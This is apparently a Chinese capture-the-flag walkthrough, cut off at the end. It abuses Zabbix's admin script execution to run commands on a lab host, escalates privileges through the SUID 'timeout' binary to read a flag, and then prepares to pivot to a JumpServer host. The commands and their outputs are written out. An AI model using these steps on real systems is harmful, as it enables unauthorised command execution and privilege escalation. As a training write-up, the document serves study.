
Zabbix 5.0.33 后台可以下发执行指令



先添加一下自己想要执行的脚本

jumpserver 192.168.33.149: 10050
Zabbix server 127.0.0.1: 10050
id; whoami; ps -ef; ls -al /root; cat /root/flag; case $? in [01]) true;; *) false;; esac
uid=997(zabbix) gid=994(zabbix) groups=994(zabbix)
zabbix
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 14:15 ? 00:00:03 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
root 2 0 0 14:15 ? 00:00:00 [kthreadd]
root 4 2 0 14:15 ? 00:00:00 [kworker/0:0H]
root 6 2 0 14:15 ? 00:00:00 [ksoftirqd/0]
root 7 2 0 14:15 ? 00:00:00 [migration/0]
root 8 2 0 14:15 ? 00:00:00 [rcu_bh]
root 9 2 0 14:15 ? 00:00:00 [rcu_sched]
root 10 2 0 14:15 ? 00:00:00 [lru-add-drain]
root 11 2 0 14:15 ? 00:00:00 [watchdog/0]
root 12 2 0 14:15 ? 00:00:00 [watchdog/1]
root 13 2 0 14:15 ? 00:00:00 [migration/1]
root 14 2 0 14:15 ? 00:00:00 [ksoftirqd/1]
root 16 2 0 14:15 ? 00:00:00 [kworker/1:0H]
root 18 2 0 14:15 ? 00:00:00 [kdevtmpfs]
root 19 2 0 14:15 ? 00:00:00 [netns]
root 20 2 0 14:15 ? 00:00:00 [khungtaskd]
root 21 2 0 14:15 ? 00:00:00 [writeback]
root 22 2 0 14:15 ? 00:00:00 [kintegrityd]
root 23 2 0 14:15 ? 00:00:00 [bioset]
root 24 2 0 14:15 ? 00:00:00 [bioset]
root 25 2 0 14:15 ? 00:00:00 [bioset]
root 26 2 0 14:15 ? 00:00:00 [kblockd]
root 27 2 0 14:15 ? 00:00:00 [md]
root 28 2 0 14:15 ? 00:00:00 [edac-poller]
root 29 2 0 14:15 ? 00:00:00 [watchdogd]
root 35 2 0 14:15 ? 00:00:00 [kswapd0]
root 36 2 0 14:15 ? 00:00:00 [ksmd]
root 37 2 0 14:15 ? 00:00:00 [khugepaged]
root 38 2 0 14:15 ? 00:00:00 [crypto]
root 46 2 0 14:15 ? 00:00:00 [kthrotld]
root 47 2 0 14:15 ? 00:00:00 [kworker/u4:1]
root 48 2 0 14:15 ? 00:00:00 [kmpath_rdacd]
root 49 2 0 14:15 ? 00:00:00 [kaluad]
root 50 2 0 14:15 ? 00:00:00 [kworker/1:1]
root 52 2 0 14:15 ? 00:00:00 [kpsmoused]
root 53 2 0 14:15 ? 00:00:00 [kworker/1:2]
root 54 2 0 14:15 ? 00:00:00 [ipv6_addrconf]
root 67 2 0 14:15 ? 00:00:00 [deferwq]
root 131 2 0 14:15 ? 00:00:00 [kauditd]
root 199 2 0 14:15 ? 00:00:00 [rpciod]
root 200 2 0 14:15 ? 00:00:00 [xprtiod]
root 263 2 0 14:15 ? 00:00:00 [kworker/u4:2]
root 267 2 0 14:15 ? 00:00:00 [ata_sff]
root 275 2 0 14:15 ? 00:00:00 [scsi_eh_0]
root 276 2 0 14:15 ? 00:00:00 [scsi_tmf_0]
root 277 2 0 14:15 ? 00:00:00 [kworker/0:1H]
root 279 2 0 14:15 ? 00:00:00 [scsi_eh_1]
root 280 2 0 14:15 ? 00:00:00 [scsi_tmf_1]
root 292 2 0 14:15 ? 00:00:00 [bioset]
root 293 2 0 14:15 ? 00:00:00 [xfsalloc]
root 294 2 0 14:15 ? 00:00:00 [xfs_mru_cache]
root 295 2 0 14:15 ? 00:00:00 [xfs-buf/vda1]
root 296 2 0 14:15 ? 00:00:00 [xfs-data/vda1]
root 297 2 0 14:15 ? 00:00:00 [xfs-conv/vda1]
root 298 2 0 14:15 ? 00:00:00 [xfs-cil/vda1]
root 299 2 0 14:15 ? 00:00:00 [xfs-reclaim/vda]
root 300 2 0 14:15 ? 00:00:00 [xfs-log/vda1]
root 301 2 0 14:15 ? 00:00:00 [xfs-eofblocks/v]
root 302 2 0 14:15 ? 00:00:01 [xfsaild/vda1]
root 303 2 0 14:15 ? 00:00:00 [kworker/1:1H]
root 400 1 0 14:15 ? 00:00:00 /usr/lib/systemd/systemd-journald
root 433 1 0 14:15 ? 00:00:00 /usr/lib/systemd/systemd-udevd
root 467 2 0 14:15 ? 00:00:00 [hwrng]
root 479 1 0 14:15 ? 00:00:00 /sbin/auditd
root 526 2 0 14:15 ? 00:00:00 [kvm-irqfd-clean]
root 531 2 0 14:15 ? 00:00:00 [ttm_swap]
root 552 1 0 14:15 ? 00:00:00 /usr/sbin/irqbalance --foreground
rpc 553 1 0 14:15 ? 00:00:00 /sbin/rpcbind -w
root 555 1 0 14:15 ? 00:00:00 php-fpm: master process (/etc/opt/rh/rh-php72/php-fpm.conf)
root 556 1 0 14:15 ? 00:00:00 /usr/bin/qemu-ga --method=virtio-serial --path=/dev/virtio-ports/org.qemu.guest_agent.0 --blacklist=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status -F/etc/qemu-ga/fsfreeze-hook
root 559 1 0 14:15 ? 00:00:00 /usr/sbin/rsyslogd -n
root 562 1 0 14:15 ? 00:00:00 /usr/lib/systemd/systemd-logind
polkitd 563 1 0 14:15 ? 00:00:00 /usr/lib/polkit-1/polkitd --no-debug
dbus 564 1 0 14:15 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
root 576 1 0 14:15 ? 00:00:00 /usr/bin/python2 -Es /usr/sbin/tuned -l -P
root 581 1 0 14:15 ? 00:00:00 /usr/sbin/sshd -D
chrony 594 1 0 14:15 ? 00:00:00 /usr/sbin/chronyd
zabbix 604 1 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd -c /etc/zabbix/zabbix_agentd.conf
zabbix 612 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: collector [idle 1 sec]
zabbix 613 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: listener #1 [waiting for connection]
zabbix 614 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: listener #2 [waiting for connection]
zabbix 615 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: listener #3 [waiting for connection]
zabbix 616 604 0 14:15 ? 00:00:00 /usr/sbin/zabbix_agentd: active checks #1 [idle 1 sec]
root 623 1 0 14:15 ? 00:00:00 /usr/sbin/gssproxy -D
root 648 1 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 655 555 0 14:15 ? 00:00:00 php-fpm: pool www
apache 656 555 0 14:15 ? 00:00:00 php-fpm: pool www
apache 657 555 0 14:15 ? 00:00:00 php-fpm: pool www
apache 659 555 0 14:15 ? 00:00:00 php-fpm: pool www
root 660 1 0 14:15 tty1 00:00:00 /sbin/agetty --noclear tty1 linux
apache 661 555 0 14:15 ? 00:00:00 php-fpm: pool www
apache 664 555 0 14:15 ? 00:00:05 php-fpm: pool zabbix
apache 665 555 0 14:15 ? 00:00:06 php-fpm: pool zabbix
root 672 1 0 14:15 ? 00:00:00 /usr/sbin/crond -n
apache 673 555 0 14:15 ? 00:00:05 php-fpm: pool zabbix
apache 676 555 0 14:15 ? 00:00:05 php-fpm: pool zabbix
apache 677 555 0 14:15 ? 00:00:05 php-fpm: pool zabbix
root 680 1 0 14:15 ttyS0 00:00:00 /sbin/agetty --keep-baud 115200,38400,9600 ttyS0 vt220
mysql 691 1 0 14:15 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe --basedir=/usr
apache 777 648 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 778 648 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 782 648 0 14:15 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
mysql 959 691 0 14:15 ? 00:00:16 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib64/mysql/plugin --log-error=/var/log/mariadb/mariadb.log --pid-file=/var/run/mariadb/mariadb.pid --socket=/var/lib/mysql/mysql.sock
root 990 1 0 14:15 ? 00:00:00 /usr/libexec/postfix/master -w
postfix 991 990 0 14:15 ? 00:00:00 pickup -l -t unix -u
postfix 992 990 0 14:15 ? 00:00:00 qmgr -l -t unix -u
zabbix 1176 1 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server -c /etc/zabbix/zabbix_server.conf
zabbix 1183 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: configuration syncer [synced configuration in 0.041190 sec, idle 60 sec]
zabbix 1188 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alert manager #1 [sent 0, failed 0 alerts, idle 5.004719 sec during 5.004815 sec]
zabbix 1189 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alerter #1 started
zabbix 1190 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alerter #2 started
zabbix 1192 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alerter #3 started
zabbix 1193 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing manager #1 [queued 0, processed 7 values, idle 5.001578 sec during 5.001778 sec]
zabbix 1194 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing worker #1 started
zabbix 1195 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing worker #2 started
zabbix 1196 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: preprocessing worker #3 started
zabbix 1197 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: lld manager #1 [processed 0 LLD rules, idle 5.002123sec during 5.002194 sec]
zabbix 1198 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: lld worker #1 [processed 1 LLD rules, idle 1534.422826 sec during 1534.485957 sec]
zabbix 1199 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: lld worker #2 [processed 1 LLD rules, idle 3089.100561 sec during 3089.433959 sec]
zabbix 1200 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: housekeeper [deleted 21259 hist/trends, 0 items/triggers, 0 events, 0 sessions, 0 alarms, 0 audit items, 0 records in 4.599678 sec, idle for 1 h
zabbix 1201 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: timer #1 [updated 0 hosts, suppressed 0 events in 0.000441 sec, idle 59 sec]
zabbix 1203 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: http poller #1 [got 0 values in 0.000817 sec, idle 5 sec]
zabbix 1205 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: discoverer #1 [processed 0 rules in 0.000404 sec, idle 60 sec]
zabbix 1207 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #1 [processed 0 values, 0 triggers in 0.000024 sec, idle 1 sec]
zabbix 1208 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #2 [processed 0 values, 0 triggers in 0.000013 sec, idle 1 sec]
zabbix 1209 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #3 [processed 0 values, 0 triggers in 0.000021 sec, idle 1 sec]
zabbix 1210 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: history syncer #4 [processed 1 values, 0 triggers in 0.008000 sec, idle 1 sec]
zabbix 1211 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: escalator #1 [processed 0 escalations in 0.001004 sec, idle 3 sec]
zabbix 1212 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: proxy poller #1 [exchanged data with 0 proxies in 0.000038 sec, idle 5 sec]
zabbix 1213 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: self-monitoring [processed data in 0.000025 sec, idle 1 sec]
zabbix 1215 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: task manager [processed 0 task(s) in 0.000201 sec, idle 5 sec]
zabbix 1216 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #1 [got 0 values in 0.000185 sec, idle 1 sec]
zabbix 1219 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #2 [got 0 values in 0.000028 sec, idle 1 sec]
zabbix 1221 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #3 [got 1 values in 0.000427 sec, idle 1 sec]
zabbix 1222 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #4 [got 0 values in 0.000028 sec, idle 1 sec]
zabbix 1223 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: poller #5 [got 0 values in 0.000021 sec, idle 1 sec]
zabbix 1224 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: unreachable poller #1 [got 0 values in 0.000015 sec, idle 5 sec]
zabbix 1226 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #1 [processed data in 0.000280 sec, waiting for connection]
zabbix 1228 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #2 [processed data in 0.001824 sec, waiting for connection]
zabbix 1229 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #3 [processing data]
zabbix 1230 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #4 [processed data in 0.000252 sec, waiting for connection]
zabbix 1234 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: trapper #5 [processed data in 0.000352 sec, waiting for connection]
zabbix 1235 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: icmp pinger #1 [got 0 values in 0.000017 sec, idle 5 sec]
zabbix 1236 1176 0 14:15 ? 00:00:00 /usr/sbin/zabbix_server: alert syncer [queued 0 alerts(s), flushed 0 result(s) in 0.000829 sec, idle 1 sec]
apache 1365 648 0 14:26 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 1366 648 0 14:26 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 1394 648 0 14:29 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 1395 648 0 14:29 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 1396 648 0 14:29 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
apache 1413 555 0 14:30 ? 00:00:05 php-fpm: pool zabbix
apache 1686 648 0 14:50 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
root 1844 2 0 14:56 ? 00:00:00 [kworker/0:2]
root 1966 1 0 15:01 ? 00:00:00 /usr/sbin/anacron -s
apache 2012 555 0 15:01 ? 00:00:02 php-fpm: pool zabbix
root 2023 2 0 15:02 ? 00:00:00 [kworker/0:0]
apache 2030 555 0 15:02 ? 00:00:02 php-fpm: pool zabbix
apache 2034 648 0 15:02 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
root 2365 2 0 15:12 ? 00:00:00 [kworker/0:1]
zabbix 2427 1229 0 15:15 ? 00:00:00 sh -c id; whoami; ps -ef; ls -al /root; cat /root/flag; case $? in [01]) true;; *) false;; esac
zabbix 2430 2427 0 15:15 ? 00:00:00 ps -ef
ls: cannot open directory /root: Permission denied
cat: /root/flag: Permission denied弹 shell,然后借助 suid 权限提权,拿 flag
bash-4.2$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/timeout
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/sbin/fping
/usr/sbin/fping6
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
bash-4.2$ timeout 1 cat /root/flag
timeout 1 cat /root/flag
flag{RdboeEj0Xml3D9KSCOyigYIansFJ8LVW}flag3 192.168.33.149 JumpServer 开源堡垒机

不是 之前那个 jumpserver 远程命令执行RCE漏洞
https://paper.seebug.org/1502/
https://github.com/Skactor/jumpserver_rce 打不通
先上线 zabbix
http://192.168.33.127/zabbix/hosts.php
克隆个 Zabbix server 模板,然后直接改 ip 成 192.168.33.149
弹了 zabbix server shell 连上去,发现这机器上面没有 zabbix_get。。
不过好在后台可以执行,在 配置-主机-监控项 里面,直接搜 vfs.file

然后 clone 一个
发现不在 /etc/zabbix/zabbix_agentd.conf
而是
